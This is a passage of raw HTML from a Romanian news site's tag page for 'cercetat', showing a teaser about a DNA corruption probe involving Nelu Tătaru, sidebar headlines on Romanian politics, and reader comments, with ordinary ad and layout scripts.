            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">te</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cercetat</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Etichetă: cercetat</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/cercetat-de-dna-pentru-4-milioane-de-euro-din-pandemie-nelu-tataru-a-refuzat-sa-dea-declaratii/" rel="bookmark" title="Cercetat de DNA pentru 4 milioane de Euro din pandemie, Nelu Tătaru a refuzat să dea declarații"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/04/nelu-tataru-300x160.jpg" alt="" title="Cercetat de DNA pentru 4 milioane de Euro din pandemie, Nelu Tătaru a refuzat să dea declarații"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/cercetat-de-dna-pentru-4-milioane-de-euro-din-pandemie-nelu-tataru-a-refuzat-sa-dea-declaratii/" rel="bookmark" title="Cercetat de DNA pentru 4 milioane de Euro din pandemie, Nelu Tătaru a refuzat să dea declarații">Cercetat de DNA pentru 4 milioane de Euro din pandemie, Nelu...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-13T22:00:45+00:00" >22:00, 13 octombrie 2024</time></span>                            </div>


            <div class="td-excerpt">
                Raportul final al Comisiei de anchetă parlamentară, depus la Biroul permanent al Camerei Deputaţilor, arată că sunt în derulare 102 anchete penale privind achiziţiile...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_696e5e99c8e32_rand td_block_template_1"  data-td-block-uid="td_uid_4_696e5e99c8e32" ><script>var block_td_uid_4_696e5e99c8e32 = new tdBlock();
block_td_uid_4_696e5e99c8e32.id = "td_uid_4_696e5e99c8e32";
block_td_uid_4_696e5e99c8e32.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_696e5e99c8e32_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e5e99c8e32_rand","tdc_css_class_style":"td_uid_4_696e5e99c8e32_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e5e99c8e32.td_column_number = "1";
block_td_uid_4_696e5e99c8e32.block_type = "td_block_11";
block_td_uid_4_696e5e99c8e32.post_count = "3";
block_td_uid_4_696e5e99c8e32.found_posts = "225814";
block_td_uid_4_696e5e99c8e32.header_color = "#";
block_td_uid_4_696e5e99c8e32.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e5e99c8e32.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_4_696e5e99c8e32);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_696e5e99c8e32 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_696e5e99cce9d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_696e5e99ccfdd_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e5e99ccfdd" ><script>var block_td_uid_6_696e5e99ccfdd = new tdBlock();
block_td_uid_6_696e5e99ccfdd.id = "td_uid_6_696e5e99ccfdd";
block_td_uid_6_696e5e99ccfdd.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696e5e99ccfdd_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e5e99ccfdd_rand","tdc_css_class_style":"td_uid_6_696e5e99ccfdd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e5e99ccfdd.td_column_number = "1";
block_td_uid_6_696e5e99ccfdd.block_type = "td_block_11";
block_td_uid_6_696e5e99ccfdd.post_count = "3";
block_td_uid_6_696e5e99ccfdd.found_posts = "225816";
block_td_uid_6_696e5e99ccfdd.header_color = "#";
block_td_uid_6_696e5e99ccfdd.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e5e99ccfdd.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_6_696e5e99ccfdd);
</script><div id=td_uid_6_696e5e99ccfdd class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_696e5e99d3bba_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_696e5e99d66ff_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696e5e99d6853_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e5e99d6853" ><script>var block_td_uid_9_696e5e99d6853 = new tdBlock();
block_td_uid_9_696e5e99d6853.id = "td_uid_9_696e5e99d6853";
block_td_uid_9_696e5e99d6853.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696e5e99d6853_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e5e99d6853_rand","tdc_css_class_style":"td_uid_9_696e5e99d6853_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e5e99d6853.td_column_number = "1";
block_td_uid_9_696e5e99d6853.block_type = "td_block_11";
block_td_uid_9_696e5e99d6853.post_count = "5";
block_td_uid_9_696e5e99d6853.found_posts = "12";
block_td_uid_9_696e5e99d6853.header_color = "#";
block_td_uid_9_696e5e99d6853.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e5e99d6853.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_696e5e99d6853);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_696e5e99d6853 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
